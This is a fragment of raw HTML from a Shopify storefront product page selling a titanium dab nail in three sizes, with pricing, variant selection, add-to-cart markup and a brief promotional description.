<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>

        </button>
    </div>
</div>














            </div> 
         
            
            <div class="us-pricing-refresh-single"
                
                    
                        hidden
                    
                
                data-variant="18587504388" data-has-price="true" 
                > 
                














 
<div class="us-refresh-pricing-base__price__main-pdp" >
    <div class="base__price_container">
        <span class="base__price">$28.49</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container"> 
        <span class="club__price"> $10.64</span>
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__label">Member Price</span>
    </div>

    <div class="club__elite_saving">
        
        
         
        

        You save $17.85 as a Member - <button class="SSO_popup_register">Join for free</button> or <button class=
        "SSO_popup_login">Log in</button> <button class="pdpclubpopupbtn us-popup-button" aria-controls="pdpclubpopup" aria-expanded="false">
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>
</button>
    </div>

    <div class="elite__non_container">  
        <span class="elite__non_label">
            Save even more with  
        </span>  
        <span class="elite__gold">Elite</span>
        <button class="pdpelitepopupbtn us-popup-button" aria-controls="pdpelitepopup" aria-expanded="false">
            
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>

        </button>
    </div>
</div>














            </div> 
        
    
</div>
<variant-picker id="VariantPicker-template--26548696514741__main-product-251469397" class="variant-picker grid gap-5 no-js-hidden" ><fieldset class="js product-form__input variant-input-wrapper relative"
      data-option-index="option1"
      data-option-slug="size"
    >
      <legend class="sr-only">Size</legend>
      <div class="form__label flex items-center justify-between gap-2 w-full"><div class="flex gap-2">
            <span class="option-name">Size:</span>
            <span class="font-medium" id="template--26548696514741__main-product-251469397-option1">10mm</span>
          </div></div><ul class="swatches swatches--round swatches--variant flex items-start flex-wrap gap-4"><li>
            <magnet-element class="block">
              <input
                type="radio"
                class="sr-only"
                id="template--26548696514741__main-product-251469397-size-0"
                name="Size-template--26548696514741__main-product-251469397"
                value="10mm"
                checked
                
                data-option-value="10mm"
                data-option-value-id="48275226805"
                align-selected=".scroll-area"
              /><label
                  for="template--26548696514741__main-product-251469397-size-0"
                  class="label-swatch text-sm font-medium leading-none cursor-pointer relative"
                  title="10mm"
                >10mm</label></magnet-element>
          </li><li>
            <magnet-element class="block">
              <input
                type="radio"
                class="sr-only"
                id="template--26548696514741__main-product-251469397-size-1"
                name="Size-template--26548696514741__main-product-251469397"
                value="14.5mm"
                
                
                data-option-value="14.5mm"
                data-option-value-id="48275259573"
                align-selected=".scroll-area"
              /><label
                  for="template--26548696514741__main-product-251469397-size-1"
                  class="label-swatch text-sm font-medium leading-none cursor-pointer relative"
                  title="14.5mm"
                >14.5mm</label></magnet-element>
          </li><li>
            <magnet-element class="block">
              <input
                type="radio"
                class="sr-only"
                id="template--26548696514741__main-product-251469397-size-2"
                name="Size-template--26548696514741__main-product-251469397"
                value="18.8mm"
                
                
                data-option-value="18.8mm"
                data-option-value-id="48275292341"
                align-selected=".scroll-area"
              /><label
                  for="template--26548696514741__main-product-251469397-size-2"
                  class="label-swatch text-sm font-medium leading-none cursor-pointer relative"
                  title="18.8mm"
                >18.8mm</label></magnet-element>
          </li></ul></fieldset><script type="application/json" data-selected-variant>{"id":572993169,"title":"10mm","option1":"10mm","option2":null,"option3":null,"sku":"NLTA-10","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DabWorthy Adjustable Titanium Nail - 3 Sizes - 10mm","public_title":"10mm","options":["10mm"],"price":2849,"weight":3,"compare_at_price":2400,"inventory_quantity":53,"inventory_management":"shopify","inventory_policy":"deny","barcode":"7419207369999","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":2849}],"price":2849,"compare_at_price":2849,"per_delivery_price":2849,"selling_plan_id":2371715253,"selling_plan_group_id":"75ccca520c544c9ec132085e9d3455cc5aeab522"},{"price_adjustments":[{"position":1,"price":2849}],"price":2849,"compare_at_price":2849,"per_delivery_price":2849,"selling_plan_id":2371748021,"selling_plan_group_id":"75ccca520c544c9ec132085e9d3455cc5aeab522"},{"price_adjustments":[{"position":1,"price":2849}],"price":2849,"compare_at_price":2849,"per_delivery_price":2849,"selling_plan_id":2371780789,"selling_plan_group_id":"75ccca520c544c9ec132085e9d3455cc5aeab522"},{"price_adjustments":[{"position":1,"price":2849}],"price":2849,"compare_at_price":2849,"per_delivery_price":2849,"selling_plan_id":2371813557,"selling_plan_group_id":"75ccca520c544c9ec132085e9d3455cc5aeab522"},{"price_adjustments":[{"position":1,"price":2849}],"price":2849,"compare_at_price":2849,"per_delivery_price":2849,"selling_plan_id":2371846325,"selling_plan_group_id":"75ccca520c544c9ec132085e9d3455cc5aeab522"}],"quantity_rule":{"min":1,"max":null,"increment":1}}</script>
</variant-picker>
<noscript>
  <div class="product-form__input">
    <label class="form__label flex gap-2" for="Variants-template--26548696514741__main-product-251469397">Product variants</label>
    <div class="field">
      <select name="id" id="Variants-template--26548696514741__main-product-251469397" class="select" form="ProductForm-template--26548696514741__main-product-251469397"><option
            selected
            
            value="572993169"
          >
            10mm

            - $28.49
          </option><option
            
            
            value="18587504260"
          >
            14.5mm

            - $28.49
          </option><option
            
            
            value="18587504388"
          >
            18.8mm

            - $28.49
          </option></select><svg class="icon icon-chevron-up icon-sm absolute pointer-events-none" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></div>
  </div>
</noscript>
<select name="cc-pricings-select" class="hidden" data-currency-symbol="$">
                  
                    <option value="572993169" data-price="28.49" data-club-price="10.64" data-elite-price="9.09" >10mm</option>
                  
                    <option value="18587504260" data-price="28.49" data-club-price="10.64" data-elite-price="9.09" >14.5mm</option>
                  
                    <option value="18587504388" data-price="28.49" data-club-price="10.64" data-elite-price="9.09" >18.8mm</option>
                  
                </select>


<div class="product-form-wrapper" ><form method="post" action="/cart/add" id="ProductForm-template--26548696514741__main-product-251469397" accept-charset="UTF-8" class="product-form grid gap-8" enctype="multipart/form-data" data-type="add-to-cart-form" data-hide-errors="false" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="572993169" disabled /><div class="product-form__buttons grid gap-4" id="QuantityForm-template--26548696514741__main-product-251469397">
      <div class="product-form__error-message alert alert--error text-sm font-medium leading-tight" role="alert" hidden></div><div class="buy-buttons flex flex-wrap gap-4"><label for="Quantity-template--26548696514741__main-product-251469397" class="label sr-only">Quantity</label>
          <quantity-input class="quantity inline-flex shrink-0 relative" data-section-id="template--26548696514741__main-product" data-product-id="251469397">
            <button type="button" name="minus" class="quantity__button" aria-label="Decrease quantity for DabWorthy Adjustable Titanium Nail - 3 Sizes"><svg class="icon icon-chevron-left icon-sm stroke-2 transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M14 6L8 12L14 18"></path>
    </svg></button>
            <input
              id="Quantity-template--26548696514741__main-product-251469397"
              class="quantity__input text-sm sm:text-base font-medium text-center"
              type="number"
              name="quantity"
              inputmode="numeric"
              autocomplete="off"
              data-quantity-variant-id="572993169"
              data-cart-quantity="0"
              data-min="1"
              min="1"
              
              step="1"
              value="1"
              form="ProductForm-template--26548696514741__main-product-251469397"
            />
            <button type="button" name="plus" class="quantity__button" aria-label="Increase quantity for DabWorthy Adjustable Titanium Nail - 3 Sizes"><svg class="icon icon-chevron-right icon-sm stroke-2 transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M10 6L16 12L10 18"></path>
    </svg></button>
          </quantity-input><input type="hidden" value="/products/dabworthy-adjustable-titanium-nail-3-sizes" name="product-url"/>
        <button
          type="submit"
          name="add"
          form="ProductForm-template--26548696514741__main-product-251469397"
          class="product-form__submit button button--primary button--fixed grow with-price"
          is="hover-button">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text">
            <span>Add to cart</span><div id="BuyButtonPrice-template--26548696514741__main-product-251469397" class="flex">
                <span class="relative">&nbsp;&nbsp;-&nbsp;&nbsp;</span>
                
                 
                
                
                

                

                

                
                
 

                

                

                

                <product-buy-price class="price" data-price="2849" form="ProductForm-template--26548696514741__main-product-251469397">$28.49</product-buy-price>
              </div></span>
        </button></div></div><input type="hidden" name="product-id" value="251469397" /><input type="hidden" name="section-id" value="template--26548696514741__main-product" /></form></div>
<div class="product__text first" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-truck icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M18.2 2.00001H15.8C14.1198 2.00001 13.2798 2.00001 12.638 2.32699C12.0735 2.61461 11.6146 3.07355 11.327 3.63804C11 4.27977 11 5.11985 11 6.80001V7.80001C11 8.92011 11 9.48017 10.782 9.90799C10.5903 10.2843 10.2843 10.5903 9.90798 10.782C9.48016 11 8.9201 11 7.8 11H4.2C3.0799 11 2.51984 11 2.09202 11.218C1.71569 11.4097 1.40973 11.7157 1.21799 12.092C1 12.5198 1 13.0799 1 14.2V16C1 16.9319 1 17.3978 1.15224 17.7654C1.35523 18.2554 1.74458 18.6448 2.23463 18.8478C2.60218 19 3.06812 19 4 19C4 17.3432 5.34315 16 7 16C8.65685 16 10 17.3432 10 19H14C14 17.3432 15.3431 16 17 16C18.6569 16 20 17.3432 20 19C21.6569 19 23 17.6569 23 16V6.80001C23 5.11985 23 4.27977 22.673 3.63804C22.3854 3.07355 21.9265 2.61461 21.362 2.32699C20.7202 2.00001 19.8802 2.00001 18.2 2.00001Z"/>
      <path d="M10 19H14M10 19C10 20.6569 8.65685 22 7 22C5.34315 22 4 20.6569 4 19M10 19C10 17.3432 8.65685 16 7 16C5.34315 16 4 17.3432 4 19M14 19C14 20.6569 15.3431 22 17 22C18.6569 22 20 20.6569 20 19M14 19C14 17.3432 15.3431 16 17 16C18.6569 16 20 17.3432 20 19M20 19V19C21.6569 19 23 17.6569 23 16V6.80001C23 5.11985 23 4.27977 22.673 3.63804C22.3854 3.07355 21.9265 2.61461 21.362 2.32699C20.7202 2.00001 19.8802 2.00001 18.2 2.00001H15.8C14.1198 2.00001 13.2798 2.00001 12.638 2.32699C12.0735 2.61461 11.6146 3.07355 11.327 3.63804C11 4.27977 11 5.11985 11 6.80001V7.80001C11 8.92011 11 9.48017 10.782 9.90799C10.5903 10.2843 10.2843 10.5903 9.90798 10.782C9.48016 11 8.92011 11 7.8 11H1.5M4 19V19C3.06812 19 2.60218 19 2.23463 18.8478C1.74458 18.6448 1.35523 18.2554 1.15224 17.7654C1 17.3978 1 16.9319 1 16V12.7727C1 12.1129 1 11.783 1.05245 11.4623C1.09902 11.1776 1.17626 10.8987 1.28282 10.6306C1.40284 10.3286 1.57257 10.0457 1.91205 9.47993L2.13566 9.10724C2.8155 7.97417 3.15542 7.40764 3.62342 6.99612C4.03758 6.63195 4.52256 6.35736 5.04791 6.18959C5.64157 6.00001 6.30225 6.00001 7.62362 6.00001H11" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight"><strong>Free shipping </strong>on qualifying orders</p>
                    </div>
                  </div><div class="product__text even" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-chat_bubble icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M2 10C2 7.19974 2 5.79961 2.54497 4.73005C3.02433 3.78924 3.78924 3.02433 4.73005 2.54497C5.79961 2 7.19974 2 10 2H14C16.8003 2 18.2004 2 19.27 2.54497C20.2108 3.02433 20.9757 3.78924 21.455 4.73005C22 5.79961 22 7.19974 22 10V19.1708C22 20.1969 22 20.71 21.8373 21.0302C21.5642 21.5676 20.996 21.8893 20.3947 21.847C20.0363 21.8218 19.5964 21.5578 18.7165 21.0299C18.1917 20.715 17.9293 20.5576 17.6542 20.4347C17.1972 20.2306 16.7122 20.0963 16.2154 20.0362C15.9163 20 15.6103 20 14.9983 20H10C7.19974 20 5.79961 20 4.73005 19.455C3.78924 18.9757 3.02433 18.2108 2.54497 17.27C2 16.2004 2 14.8003 2 12V10Z"/>
      <path d="M7 8H15M7 12H11M18.7165 21.0299V21.0299C19.5964 21.5578 20.0363 21.8218 20.3947 21.847C20.996 21.8893 21.5642 21.5676 21.8373 21.0302C22 20.71 22 20.1969 22 19.1708V10C22 7.19974 22 5.79961 21.455 4.73005C20.9757 3.78924 20.2108 3.02433 19.27 2.54497C18.2004 2 16.8003 2 14 2H10C7.19974 2 5.79961 2 4.73005 2.54497C3.78924 3.02433 3.02433 3.78924 2.54497 4.73005C2 5.79961 2 7.19974 2 10V12C2 14.8003 2 16.2004 2.54497 17.27C3.02433 18.2108 3.78924 18.9757 4.73005 19.455C5.79961 20 7.19974 20 10 20H14.9983C15.6103 20 15.9163 20 16.2154 20.0362C16.7122 20.0962 17.1972 20.2306 17.6542 20.4347C17.9293 20.5576 18.1917 20.715 18.7165 21.0299Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight"><strong>Dedicated </strong>customer support</p>
                    </div>
                  </div><div class="product__text" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-heart icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M12 21C13 21 22 16.0003 22 9.00046C22 5.5006 19 3.04408 16 3.00068C14.5 2.97897 13 3.50068 12 5.00062C11 3.50068 9.47405 3.00068 8 3.00068C5 3.00068 2 5.5006 2 9.00046C2 16.0003 11 21 12 21Z"/>
      <path d="M12 21C13 21 22 16.0002 22 9.00045C22 5.50058 19 3.04407 16 3.00066C14.5 2.97896 13 3.50067 12 5.00061C11 3.50067 9.47405 3.00067 8 3.00067C5 3.00067 2 5.50058 2 9.00045C2 16.0002 11 21 12 21Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight">5% <a href="/pages/price-match-policy" title="Price Match Policy">price beat</a> on eligible items</p>
                    </div>
                  </div><div class="product__text even last" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-check_mark icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <rect class="fill" x="2" y="2" width="20" height="20" rx="6"/>
      <path d="M8.5 12.5L11 15L17 9M11.6 22H12.4C15.7603 22 17.4405 22 18.7239 21.346C19.8529 20.7708 20.7708 19.8529 21.346 18.7239C22 17.4405 22 15.7603 22 12.4V11.6C22 8.23969 22 6.55953 21.346 5.27606C20.7708 4.14709 19.8529 3.2292 18.7239 2.65396C17.4405 2 15.7603 2 12.4 2H11.6C8.23969 2 6.55953 2 5.27606 2.65396C4.14708 3.2292 3.2292 4.14709 2.65396 5.27606C2 6.55953 2 8.23969 2 11.6V12.4C2 15.7603 2 17.4405 2.65396 18.7239C3.2292 19.8529 4.14708 20.7708 5.27606 21.346C6.55953 22 8.23969 22 11.6 22Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight"><strong>Safe </strong>&<strong> Secure </strong>checkout</p>
                    </div>
                  </div></product-info>
    </div><product-sticky-form
        class="product-sticky-form w-full fixed z-20 bottom-0 right-0 pointer-events-none"
        id="ProductStickyForm-template--26548696514741__main-product-251469397"
        form="ProductForm-template--26548696514741__main-product-251469397"
      >
        <div class="product-sticky-form__card grid gap-4 opacity-0 invisible pointer-events-auto"><div class="product-sticky-form__variant grid items-center gap-4"><div class="hidden md:block media media--adapt relative overflow-hidden" data-widths="80,160" data-sticky-product-media><img src="//www.smokecartel.com/cdn/shop/products/NLTA-6.jpg?v=1703048370&amp;width=1365" alt="A slightly angled view of the DabWorthy Adjustable Titanium Nail, showcasing its metallic sheen and minimalist design." srcset="//www.smokecartel.com/cdn/shop/products/NLTA-6.jpg?v=1703048370&amp;width=80 80w, //www.smokecartel.com/cdn/shop/products/NLTA-6.jpg?v=1703048370&amp;width=160 160w" width="1365" height="2048" loading="lazy" sizes="80px" is="lazy-image"></div><div class="grid gap-2">
              <div class="grid gap-1">
                <p class="text-base font-medium leading-tight">DabWorthy Adjustable Titanium Nail - 3 Sizes</p><div class="text-xs text-opacity leading-tight" data-sticky-product-options>10mm</div></div>
              <div id="StickyPrice-template--26548696514741__main-product-251469397">

                
                
                

                

                

                
                
 

                

                

                

                <div class="price flex flex-wrap items-center gap-2 lg:gap-1d5">
                  <span class="price__regular whitespace-nowrap">$28.49 </span>
                  </div>

                
              </div>
            </div><button
              type="submit"
              name="add"
              form="ProductForm-template--26548696514741__main-product-251469397"
              class="button button--primary"
              is="hover-button">
              <span class="btn-fill" data-fill></span>
              <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
              </span>
            </button>
          </div>
          <div class="product-form__error-message alert alert--error text-sm font-medium leading-tight" role="alert" hidden></div>
        </div>
      </product-sticky-form></div>
 
</div>


<style> #shopify-section-template--26548696514741__main-product .product__info > * + * {margin-block-start: 10px;} #shopify-section-template--26548696514741__main-product .product-form-wrapper {margin-block-start: 15px;} #shopify-section-template--26548696514741__main-product .product__text {margin: 0;} #shopify-section-template--26548696514741__main-product .yotpo-sr-bottom-line-new-review {display: none;} </style></div><div id="shopify-section-template--26548696514741__product-details" class="shopify-section"><style>
  #shopify-section-template--26548696514741__product-details {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;--color-highlight: 34 163 88;--section-grid-gap: px;
  }
</style><div class="section section--padding section--divider specifications-section">
  <div class="page-width relative"><div class="title-wrapper leading-none gap-4 lg:gap-8 flex flex-col text-left md:items-end md:flex-row md:justify-between relative z-1"><div class="grid gap-4"><h2 class="heading title-sm"><em is="highlighted-text" class="highlighted-text inline-block not-italic relative" data-style="half_text">Description</em></h2></div></div><div class="specifications with-border flex flex-col lg:flex-row">
      <div class="grow"><accordions-details class="accordions w-full"><div class="text-base rte" ><p>Adjustable means it'll be ready for your concentrate rig, no matter what the size.  Hell yeah right?  And these masterpieces by DabWorthy are crafted to last longer than your standard glass nails. In fact, they're practically indestructible! A must have for any concentrate smoker.</p>
<p>For use with a dome-and-nail concentrate setup.</p></div></accordions-details>
      </div></div>
  </div>
</div>


</div><div id="shopify-section-template--26548696514741__scrolling-text" class="shopify-section scrolling-text-section"><style>
  #shopify-section-template--26548696514741__scrolling-text {
    --section-padding-top: 20px;
    --section-padding-bottom: 20px;--section-grid-gap: 70px;
  }
</style>

<div class="section section--padding section--divider">
  <div class="relative z-1"><marquee-element class="scrolling-text scrolling-text--left flex items-center" data-speed="20" data-direction="left" data-parallax="1.5"><div class="marquee with-dot flex items-center shrink-0 whitespace-nowrap"><div class="scrolling-text__item with-text flex items-center shrink-0 body tracking-heading" style="--font-size: 40px;" ><strong>Free shipping on qualifying orders</strong></div><div class="scrolling-text__item with-text flex items-center shrink-0 body tracking-heading" style="--font-size: 40px;" ><strong>Price Match Guarantee</strong></div><div class="scrolling-text__item with-text flex items-center shrink-0 body tracking-heading" style="--font-size: 40px;" ><strong> Instant Returns</strong></div></div></marquee-element></div>
</div>


</div><div id="shopify-section-template--26548696514741__custom_liquid_MnqAq9" class="shopify-section"><style>
  #shopify-section-template--26548696514741__custom_liquid_MnqAq9 {
    --section-padding-top: 40px;
    --section-padding-bottom: 12px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative">
    <div class="yotpo-widget-instance" 
		data-yotpo-instance-id="662834" 
		data-yotpo-product-id="251469397" 
		data-yotpo-name="DabWorthy Adjustable Titanium Nail - 3 Sizes" 
		data-yotpo-url="https://www.smokecartel.com/products/dabworthy-adjustable-titanium-nail-3-sizes" 
		data-yotpo-image-url="https://www.smokecartel.com/cdn/shop/products/NLTA-6_large.jpg%3Fv=1703048370" 
		data-yotpo-price="28.49" 
		data-yotpo-currency="USD" 
		data-yotpo-description="&lt;p&gt;Adjustable means it&#39;ll be ready for your concentrate rig, no matter what the size.  Hell yeah right?  And these masterpieces by DabWorthy are crafted to last longer than your standard glass nails. In fact, they&#39;re practically indestructible! A must have for any concentrate smoker.&lt;/p&gt;
&lt;p&gt;For use with a dome-and-nail concentrate setup.&lt;/p&gt;">
	</div>
  </div>
</div>


<style> #shopify-section-template--26548696514741__custom_liquid_MnqAq9 p#yotpo-headline-reviews {color: #000; font-size: 3rem; font-weight: 700; margin: 0;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 .yotpo-head {margin-top: 20px !important;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 span.yotpo-star-rating-text {display: block; width: 100%;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 .yotpo-review-border-smooth.yotpo-border-margin {display: none !important;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 .yotpo-widget-clear.yotpo-bottom-line-scroll-panel {flex-flow: unset !important;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 button#yotpo-main-widget-btn {padding: 10px;} @media only screen and (max-width: 768px) {#shopify-section-template--26548696514741__custom_liquid_MnqAq9 p#yotpo-headline-reviews {font-size: 1.5rem; }} </style></div><div id="shopify-section-template--26548696514741__product-recommendations" class="shopify-section recommendations-section"><style>
  #shopify-section-template--26548696514741__product-recommendations {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;}
</style>

<product-recommendations class="related-products block" data-url="/recommendations/products?section_id=template--26548696514741__product-recommendations&product_id=251469397&limit=12&intent=related">
  <div class="section section--padding section--divider section--rounded relative"></div>
</product-recommendations>


</div><div id="shopify-section-template--26548696514741__recently-viewed" class="shopify-section recently-section"><style>
  #shopify-section-template--26548696514741__recently-viewed {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;}
</style>

<recently-viewed class="recently-viewed block" data-url="/search?section_id=template--26548696514741__recently-viewed&type=product&q=" data-limit="12" data-product-id="251469397"></recently-viewed>


</div>
      </main>

      <footer class="footer-group block w-full" is="footer-group"><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26548696055989__rich_text_CXUxmq" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__rich_text_CXUxmq {
    --section-padding-top: 28px;
    --section-padding-bottom: 28px;}
</style>

<div class="section section--padding section--divider">
